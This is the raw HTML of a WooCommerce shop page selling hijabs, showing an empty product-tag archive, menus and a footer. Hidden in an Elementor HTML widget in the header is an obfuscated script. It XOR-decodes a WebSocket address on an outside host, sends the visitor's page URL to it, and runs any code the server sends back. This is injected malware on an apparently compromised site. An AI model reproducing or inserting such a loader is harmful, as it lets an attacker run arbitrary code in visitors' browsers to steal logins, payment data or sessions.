elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">combo3-rm195 rm110 rm120</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="0d418582f5" /><input type="hidden" name="_wp_http_referer" value="/product-tag/combo3-rm195-rm110-rm120/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"13c6f82546"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"72f3193592","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E 